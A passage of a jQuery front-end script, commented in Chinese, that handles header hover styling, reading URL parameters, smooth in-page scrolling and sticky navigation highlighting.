//		    	$("header").addClass("on");
//		    	onk = true;
//		   }else{
//		     	$("header").removeClass("on");
//		     	onk = false;
//		   }
//		});
//		

		if ($(window).width()>1025) {
			$("header").hover(function(){
				if(onk){
					return false
				}else{
					$("header").addClass("on");
				}
				
			},function(){
				if(onk){
					
				}else{
					$("header").removeClass("on");
				}
				
			})
		}
	}
}

// 带参数效果
function getUrlParam(name){
	    var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)");
	    var r = window.location.search.substr(1).match(reg);
	    if (r!=null) return unescape(r[2]); return null;
	}

// 页面内滚动效果
// a,点击谁， b，滚动到谁的位置上（-减去顶部固定的内容高度）
function sfgd(a,b){
	var mgtop = $(b).offset().top;
	$(a).click(function(){
		$("html,body").stop().animate({
		     scrollTop: mgtop
		},1000);
	})
}

// 页内导航定位效果
//a到什么位置，b谁定位添加样式
function sf_nav(a,b){
	$(window).scroll(function(){ 
	   var wtop = $(window).scrollTop();
	   var mgtop = $(a).offset().top;
	   if(mgtop < wtop){
	   	  $("header").hide();
	   	  $(b).addClass("on");
	   }else{
	   	  $(b).removeClass("on");
	   	  $("header").show();
	   }
	});
}
